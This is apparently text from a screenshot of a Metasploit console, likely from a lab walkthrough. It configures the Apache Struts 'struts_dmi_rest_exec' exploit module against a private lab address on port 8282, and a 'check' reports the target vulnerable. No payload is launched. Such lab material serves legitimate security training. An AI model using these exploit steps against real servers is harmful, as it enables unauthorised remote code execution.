 msf6 exploit(multi/http/struts_dmi_rest_exec) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(multi/http/struts_dmi_rest_exec) > set RPORT 8282
RPORT => 8282
msf6 exploit(multi/http/struts_dmi_rest_exec) > check
[+] 192.168.56.103:8282 - The target is vulnerable.